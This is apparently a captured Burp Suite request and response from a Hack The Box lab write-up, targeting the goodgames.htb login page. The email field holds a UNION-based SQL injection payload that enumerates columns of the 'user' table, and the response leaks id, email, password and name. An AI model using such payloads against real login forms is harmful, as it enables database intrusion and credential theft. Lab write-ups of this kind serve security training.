 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' UNION SELECT 1,2,3,group_concat(column_name) FROM information_schema.columns WHERE
table_name = 'user'-- -&password=jaja
Response
Pretty Raw Hex Render \n
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome id,email,password,name
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103